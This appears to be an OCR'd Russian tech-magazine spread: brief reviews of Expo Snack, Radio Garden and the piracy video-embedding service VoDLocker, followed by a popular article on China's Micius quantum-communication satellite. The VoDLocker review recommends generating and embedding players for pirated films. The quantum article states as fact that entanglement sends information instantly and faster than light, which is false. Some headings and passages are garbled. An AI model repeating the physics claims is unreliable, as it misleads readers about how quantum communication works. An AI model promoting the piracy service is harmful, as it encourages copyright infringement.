

Сам Ехро - это инструмент, который призван помочь разработчику на React Native и добавляет к этому замечательному фреймворку еще пару удобных средств. Если ты уже успел подсесть на React Native, обязательно глянь, на что способен Expo.

Тем же, кто только интересуется мобильной разработкой или обдумывает будущий проект, рекомендую сервис Expo Snack. Суть его проста: ты пишешь приложение на React Native прямо в браузере, затем ставишь приложение Ехро на телефон, сканируешь QR-код и тестируешь написанную программу на телефоне вживую.

Самое приятное, что любая правка в коде тут же будет отражаться на работающем приложении, и для этого не нужно ни собирать проект, ни что-либо синхронизировать. Это идеальный способ быстро ознакомиться с React Native и неплохая возможность для прототипирования приложений.



#### RADIO GARDEN - СЕРВИС, ЧЕРЕЗ КОТОРЫЙ МОЖНО СЛУШАТЬ РАДИОСТАНЦИИ СО ВСЕГО МИРА

Сможешь ли ты вспомнить, когда последний раз слушал радио? Если ты не ездишь на машине (и не играешь в GTA), то, скорее всего, это было давно и не нарочно. Однако, несмотря на то что есть более продвинутые способы получать информацию, радио по-прежнему может быть интересно. Особенно если на выбор не только местный эфир, а станции со всего мира.

Разработчики сайта Radio Garden собрали неплохую коллекцию из сотен ссылок на стримы радиостанций, а также проделали немалую работу, разместив их на карте. Тебе остается крутить глобус и ставить в перекрестье прицела тот город, станции которого ты бы хотел поймать.

Хочешь потренировать английский, слушая какое-нибудь ток-шоу из Великобритании? Как насчет кантри из американской глубинки? Буддийские песнопения прямиком из Тибета? J-POP? Лично мне очень понравилось слушать Tokyo FM World - международное японское радио на английском.

Один совет: если тоже пристрастишься к какой-то радиостанции,

то, скорее всего, есть смысл и пойти поискать стрим на официальном сайте, потому что Radio Garden при всех своих достоинствах обладает большим недостатком — через какое-то время висения в фоне иногда начинает непомерно потреблять ресурсы.



#### VODLOCKER - СЕРВИС, КОТОРЫЙ ПОЗВОЛЯЕТ ВСТАВИТЬ ПИРАТСКИЙ ФИЛЬМ В ЛЮБУЮ СТРАНИЦУ

Представь себе, что вместо фильмов, разбросанных по файлопомойкам и прочим подозрительным сайтам, существует этакий пиратский YouTube, где можно смотреть что угодно и сколько угодно. Вообразил? Так вот, VoDLocker.to - это почти оно самое.



Владельцы VoDLocker собрали и поддерживают огромную базу ссылок на файлы с фильмами, разложенными на Google Drive, Openload и других сервисах. Все, что от тебя требуется, - это вписать название фильма или вставить его ID с IMDB, и VoDLocker сгенерирует для тебя плеер.

Дальше ты можешь не только смотреть фильм на той же странице, но и вставить этот плеер на свой сайт. Выставляй нужные параметры и копируй embed — процедура такая же, как на YouTube и других видеохостингах. Потом при просмотре плеер может позволить выбрать один из доступных источников файла и добавить

#### субтитры.

#### А вот зачем тебе может понадобиться страница с пиратским это другой вопрос. Но, согласись, возможность видео не помешает! Н

### **TIVATI** HOBOM

ЕМ ИСТОРИЮ С КВАНТОВОЙ ЗАПУТАННОСТЬЮ И КИТАЙСКИМ СПУТНИКОМ

**Андрей Васильков** редактор, фронемофил, гик, к. м. н. и т. п. [angstroem@hotbox.ru](mailto:angstroem@hotbox.ru)

Запущенный в прошлом году китайский спутник Micius успешно завершил орбитальные испытания и установил новый рекорд квантовой связи. Он сгенерировал пару запутанных фотонов, разделил их и передал одновременно двум наземным станциям, удаленным друг от друга на 1203 км. Затем наземные станции использовали эффект квантовой телепортации для обмена зашифрованными сооб щениями. Потенциально запуск таких спутников откры‐ вает возможность создания глобальных систем связи, защищенных от перехвата на уровне физических принципов. Эксперимент уже окрестили «началом квантового интерне‐ та».

Аппарат стоимостью около 100 миллионов долларов был создан в рамках проекта QUESS (Quantum Science Satellite) — совместной инициативы Китай‐ ской и Австрийской академии наук. «Данный проект призван доказать воз‐ можность внедрения квантовых коммуникаций в мировом масштабе», — ком‐ ментирует Антон Цайлингер, эксперт по квантовой физике Венского универ‐ ситета, первым в мире выполнивший квантовую телепортацию состояний запутанных фотонов.

#### Телепортация квантовая и фантастическая

Спутник массой более 600 кг был выведен на солнечно-синхронную орбиту высотой 494,8–511,1 км при помощи ракеты‐носителя «Чанчжэн‐2D» (также известной как Long March, или «Великий поход»), стартовавшей с космодро‐ ма Цзюцюань 16 августа 2016 года. После долгих месяцев тестирования он был передан Китайской академии наук.

Параметры орбиты были выбраны так, чтобы спутник появлялся в одном и том же месте каждую ночь. Наземные станции отслеживали спутник и устанавливали с ним оптические линии связи для приема одиночных запутанных фотонов. Вели спутник три оптических телескопа в Делинге, Лицзяне и Наньшане. Спутнику удалось установить связь со всеми тремя наземными станциями.

По плану Micius станет первым аппаратом в глобальной сети квантовой связи, которую в КНР намерены создать к 2030 году. Одна из задач его науч‐ ной миссии — квантовая передача информации по защищенному от перех‐ вата каналу связи между Пекином и Веной. Для этого спутник оснащен экспериментальным оборудованием: излучателем пар запутанных фотонов и высокоскоростным когерентным лазерным передатчиком.

Термин «телепортация» может ввести в заблуждение. В квантовых системах он означает передачу информации между заранее сгенерированными парами сцепленных частиц, то есть характеризующихся общей волновой фун‐ кцией. Передачи материи или энергии при этом не происходит, и ОТО не нарушается. Суть квантовой телепортации состоит в использовании вза‐ имосвязанных квантовых состояний запутанных частиц для кодирования и мгновенной передачи информации. Измерение (то есть изменение) свой‐ ств одной частицы мгновенно изменит ее у второй, на каком бы расстоянии они ни находились.

Кстати, спутник Micius (в другой транскрипции — Mozi) назван в честь древнекитайского философа Мо‐цзы. Как считает ведущий специалист по разработ ке Micius, академик Цзянь‐Вэй Пан из Университета науки и тех‐ нологии Китая, его соотечественник Мо‐цзы еще до нашей эры описал харак‐ тер распространения света, что дало начало развитию оптическим видам связи. Оставим за рамками статьи национальные притязания на первенство в оптике и посмотрим, чем же интересен поставленный рекорд, а заодно попытаемся разобраться в основах квантовой связи.

#### Китайско-австрийское соглашение

В новом эксперименте с использованием Micius лаборатории, находя‐ щиеся в столицах Китая и Австрии, передавали друг другу сообщение, зашифрованное шифром Вернама, по наземным открытым каналам. В качес‐ тве криптографического ключа использовались результаты измерения кван‐ товых свойств у принимаемых со спутника пар запутанных фотонов.



Наземная станция спутниковой квантовой связи. Фото: Cao Juni

Каждый проход спутника над территорией Китая длился всего 275 с. За это время требовалось одновременно установить с него два исходящих канала. В первой серии экспериментов — между Делингой и Наньшанем (расстояние 1120 км). Во второй — между Делингой и Лицзянем (1203 км). В обоих экспериментах со спутника успешно принимались пары запутанных фотонов и защищенный канал связи работал.

Это считается прорывом сразу по нескольким причинам. Во-первых, Міcius стал первым удачным экспериментом в области спутниковой квантовой связи. До сих пор все подобные опыты проводились в наземных лаборатори‐ ях, где приемник и передатчик были удалены друг от друга на куда меньшие расстояния. Во-вторых, в других экспериментах для передачи запутанных фотонов требовалось использование какой‐то изолированной среды. Нап‐ ример, оптоволоконных линий связи. В‐третьих, при квантовой связи по опто‐ волокну передаются и регистрируются одиночные фотоны, а спутник повышает эффективную скорость обмена.

#### Квантовая связь в России

Австрия стала участником проекта неслучайно: именно группе физиков из австрийского Инсбрукского университета в 1997 году впервые удалось продемонстрировать квантовую телепортацию состояний у пары запутанных фотонов.

У современного Китая тоже интересная история освоения квантовой свя‐ зи. В 2005 году ученые из Китайского университета науки и технологий смог‐ ли передать квантовое состояние запутанных частиц на 7 км по открытому воздуху. Позже при помощи изготовленного на заказ оптоволокна это рас‐ стояние увеличили до 400 км. Впервые передачу запутанных фотонов через атмосферу и на значительное расстояние также удалось выполнить физикам Научно‐технического университета Китая и Пекинского университета Цинхуа. В мае 2010 года они успешно передали пару запутанных фотонов более чем на 16 км (см. [статью](http://www.nature.com/nphoton/journal/vaop/ncurrent/abs/nphoton.2010.87.html) в журнале Nature Photonics).

Квантовая передача данных через спутник открывает возможность построения глобальных систем связи, максимально защищенных от перехвата на уровне физических принципов. «Это первый шаг в направлении всемирной безопасной квантовой коммуникации и, возможно, даже квантового интерне‐ та», — считает Антон Цайлингер.



Экспериментальное оборудование спутника Micius. Фото: Xinhua

Парадокс данного достижения состоит в том, что даже авторы проекта не знают всех деталей о работе квантовой системы связи. Есть только рабочие гипотезы, их экспериментальная проверка и долгие дебаты о пра‐ вильности трактовки полученных результатов. Так часто бывает: сначала открывают какое‐то явление, потом его начинают активно использовать, и только спустя долгое время находится кто-то, способный понять его суть. Первобытные люди умели добывать огонь, но никто из них не понимал физико‐химические процессы горения. Разобраться в них пришлось для того, чтобы сделать качественный переход от костра до двигателя внутреннего сгорания и ракетного двигателя.

Квантовая телепортация — штука и вовсе запутанная во всех смыслах. Давай попробуем абстрагироваться от сложных формул, незримых понятий и разобраться в ее основах. Помогут нам в этом старые знакомые собеседники Алиса, Боб и вечно подслушивающий их Мэлори.

Оптоволоконная линия или связь «через воздух» в зоне прямой видимости нужна только для первоначального разделения запутанных фотонов. В даль‐ нейшем информация об изменении их квантового состояния передается мгновенно и независимо от расстояния. Поэтому, кроме традиционно перечисляемых преимуществ квантовой передачи данных (высокая плотность кодирования, скорость и защищенность от перехвата), Цайлингер отмечает еще одно важное свойство: квантовая телепортация возможна и в том слу‐ чае, когда точное взаимное расположение приемника и передатчика неизвестно. Это особенно важно для спутниковых систем связи, поскольку в них взаимное расположение узлов сети постоянно меняется.

В обычной системе связи Мэлори отводится роль «человека посередине». Он незаметно вклинивается в линию передачи, перехватывает сообщение от Алисы, читает его, при желании также изменяет и передает дальше Бобу. Наивный Боб ни о чем не подозревает. Поэтому Мэлори получает его ответ, проделывает с ним что угодно и отправляет Алисе. Так происходит компро‐ метация всей переписки, телефонных переговоров и любого другого клас‐ сического вида связи. С квантовой связью это невозможно в принципе. Почему?

Для элементарных частиц все не так. Они описываются как вероятностные состояния квантовой системы, а любое измерение переводит ее в строго определенное состояние, то есть изменяет. Само влияние измерения на результат плохо укладывается в привычное мировоззрение. Однако с практической точки зрения оно интересно тем, что состояние переда‐ ваемой квантовой системы нельзя узнать скрытно. Попытка перехватить и прочесть такое сообщение попросту разрушит его. Поэтому считается, что квантовая связь полностью исключает возможность MitM-атаки.

Очевидно, что принять на Земле миллиарды фотонов даже от далекого Сол‐ нца — не проблема. Любой может сделать это в солнечный день, просто вый‐ дя из тени. Зарегистрировать же одновременно определенную пару запутан‐ ных фотонов со спутника в двух разных лабораториях и измерить их квантовые свойства — исключительно сложная техническая задача. Для ее решения в проекте QUESS использовалась адаптивная оптика. Она постоян‐ но измеряет степень искажений, вызываемых турбулентностью земной атмосферы, и компенсирует их. Дополнительно применялись оптические фильтры для отсечения лунного света и городской засветки. Без них в опти‐ ческой линии связи был слишком сильный уровень шумов.

С 2014 года в России запущен проект в области наземной квантовой связи. Инвестиции в него превышают 450 миллионов рублей, но практический выход пока очень скромный. 31 мая 2016 года сотрудниками Российского квантового центра была запущена первая отечественная линия квантовой связи. Созданная на базе существующей оптоволоконной сети, она соединила два отделения Газпромбанка в Москве — на Коровьем Валу и в Новых Черемуш‐ ках. Расстояние между этими зданиями составляет около 30 км. Пока россий‐ ская линия квантовой связи функционирует как экспериментальная.

Сигнал от Micius шел через атмосферу и был одновременно принят двумя наземными станциями. «Если бы мы использовали оптоволокно дли‐ ной 1200 км для распределения пар запутанных фотонов на Земле, то из‐за потери мощности сигнала с расстоянием мы могли бы передавать только одну пару в секунду. Спутник помогает преодолеть этот барьер. Мы уже улучшили скорость распределения на 12 порядков по сравнению с прежними тех‐ нологиями», — говорит Цзянь‐Вэй Пан.

Комментируя эту работу, Цзянь‐Вэй Пан отмечает, что специалистам из объединенной группы потребовалось почти 14 лет, чтобы достичь такого результата. Следующим шагом будет функционирование квантовой спут‐ никовой связи в дневное время, что означает преодоление куда более мощ‐ ной засветки от Солнца. Также планируется отправить спутники на более высокие орбиты, чтобы они оставались в зоне видимости продолжительное время. «Тогда это будет действительно полезная и радикальная система для надежных квантовых коммуникаций», — говорит Цзянь-Вэй Пан. <sup>-</sup>



#### **WWW**

•Pan Jianwei: [Quantum](http://english.nssc.cas.cn/ns/NU/201410/W020141016603617313704.pdf) Science Satellite • Книга Антона Цайлингера «Танец фотонов. От Эйнштейна до [квантовой телепортации»](https://books.google.ru/books/about/Dance_of_the_Photons.html)

#### **КАК АЛИСА И БОБ ОБВЕЛИ МЭЛОРИ**

Чтобы создать в ней криптографический ключ, Алиса и Боб сначала используют серию измерений на парах запутанных фотонов. Затем резуль‐ таты этих измерений становятся ключом для шифрования и расшифровки сообщений, отправляемых по любому открытому каналу. Если Мэлори перех‐ ватит запутанные фотоны, он разрушит квантовую систему и оба собеседника немедленно узнают об этом. Мэлори физически не сможет повторно передать такие же фотоны, потому что это противоречит принципу квантовой механики, известному как «запрет на клонирование».

Так происходит потому, что свойства макро‐ и микромира кардинально отличаются. Любой макрообъект всегда существует во вполне определенном состоянии. Вот лист бумаги, он лежит. Вот его поместили в конверт и отпра‐ вили авиапочтой. Мы можем измерить любой параметр бумажного сооб‐ щения в любой момент времени, и это никак не повлияет на его суть. Оно не изменит содержание от взвешивания, просвечивания рентгеном и не станет лететь быстрее в луче радара, которым мы измеряем скорость самолета.

Для квантовой передачи данных теоретически подходят любые элемен‐ тарные частицы. Раньше эксперименты проводились с электронами, про‐ тонами и даже ионами разных металлов. На практике же пока удобнее всего использовать фотоны. Их легко излучать и регистрировать. Уже есть готовые приборы, протоколы и целые оптоволоконные сети для традиционной передачи данных. Отличие квантовых систем связи состоит в том, что передавать в них надо пары предварительно запутанных фотонов.

#### **КАК НЕ ЗАПУТАТЬСЯ В ДВУХ ФОТОНАХ**

Запутанность элементарных частиц порождает жаркие споры вокруг прин‐ ципа локальности — постулата о том, что во взаимодействиях участвуют толь‐ ко достаточно близкие друг к другу объекты. На этом принципе строятся все экспериментальные проверки в классической механике. Результат любого опыта в ней зависит только от непосредственно взаимодействующих тел и может быть точно рассчитан заранее. Количество наблюдателей тоже никак на него не повлияет. В случае с квантовой механикой такой определенности нет. Например, нельзя заранее сказать, какая будет поляризация у одного из запутанных фотонов.

Эйнштейн осторожно предположил, что вероятностный характер предска‐ заний квантовой механики объясняется наличием каких-то скрытых параметров, то есть банальной неполнотой описания. Спустя тридцать лет Белл отве‐ тил созданием серии неравенств, теоретически способных подтвердить наличие скрытых параметров в экспериментах с квантовыми частицами путем анализа распределения вероятностей в серии опытов. Ален Аспе, а затем и другие экспериментаторы продемонстрировали нарушение неравенств Белла. В 2003 году физик‐теоретик из Иллинойского университета Тони Леггет обобщил накопленные данные и предложил вовсе отказаться от принципа локальности в любых рассуждениях о квантовых системах. Позже группа уче‐ ных из Цюрихского института теоретической физики и Института прикладной физики технического университета Дармштадта под руководством Роджера Кольбека пришла к выводу о том, что принцип Гейзенберга также некор‐ ректен для запутанных элементарных частиц. Такое постоянное переосмысление квантовой механики происходит потому, что мы пытаемся мыслить привычными категориями в непривычном окружении. Запутанные состояния частиц и, в частности, фотонов — вовсе не мистическое свойство. Оно не нарушает, а дополняет известные законы физики. Просто пока сами физики не могут описать наблюдаемые эффекты в непротиворечивой теории. Квантовая запутанность наблюдается в экспериментах с 1970‐х годов. Разнесенные на любое расстояние пары предварительно запутанных частиц мгновенно (то есть быстрее скорости света) меняют свойства друг друга отсюда и возник термин «телепортация». Например, стоит изменить поляри‐ зацию одного фотона, как парный ему тут же изменит свою. Чудо? Да, если не вспомнить, что изначально эти фотоны были единым целым, а после раз‐ деления их поляризация и другие свойства также оказались взаимосвязанными. Наверняка ты помнишь про двуличность фотона: он взаимодействует как частица, а распространяется как волна. Для создания пары запутанных фотонов есть разные методики, одна из которых базируется на волновых свойствах. В ней генерируется один фотон с меньшей длиной волны (например, 512 нм), а затем он разделяется на два фотона с большей длиной волны (1024 нм). Длина волны (частота) таких фотонов одинакова, а все квантовые свойства пары описываются вероятностной моделью. «Изменить» же в микромире означает «измерить», и наоборот. У фотона‐частицы есть квантовые числа — например, спиральность (положительная или отрицательная). У фотона‐волны есть поляризация например, горизонтальная или вертикальная (либо левая и правая кру‐ говая — смотря какую плоскость и направление движения мы рассматриваем). Какими эти свойства будут у каждого фотона из пары, заранее неизвестно (см. вероятностные принципы квантовой механики). Зато в случае запутанных фотонов мы можем утверждать, что они будут противоположными. Поэтому если изменить (измерить) характеристики одного фотона из пары, то они мгновенно станут определены у второго, даже если он находится за 100500 парсек. Важно понимать, что это не просто устранение неизвес‐ тности. Это именно изменение квантовых свойств частиц в результате перехода от вероятностного состояния к детерминированному. Основная техническая трудность заключается не в том, чтобы создать запутанные пары фотонов. Практически любой источник света рождает их постоянно. Даже лампочка у тебя в комнате излучает запутанные фотоны миллионами. Однако ее трудно назвать квантовым прибором, поскольку в таком хаосе квантовая запутанность рожденных пар быстро исчезает, а бесчисленные взаимодействия мешают эффективно передавать информа‐ цию. В экспериментах с квантовой запутанностью фотонов обычно используют свойства нелинейной оптики. Например, если на ограненный определенным образом кусочек ниобата лития или другой нелинейный кристалл посветить лазером, то возникнут пары фотонов со взаимно ортогональной (то есть горизонтальной и вертикальной) поляризацией. Один (сверх)короткий импульс лазера — строго одна пара фотонов. Вот где магия!

#### Дополнительный бонус квантовой передачи данных

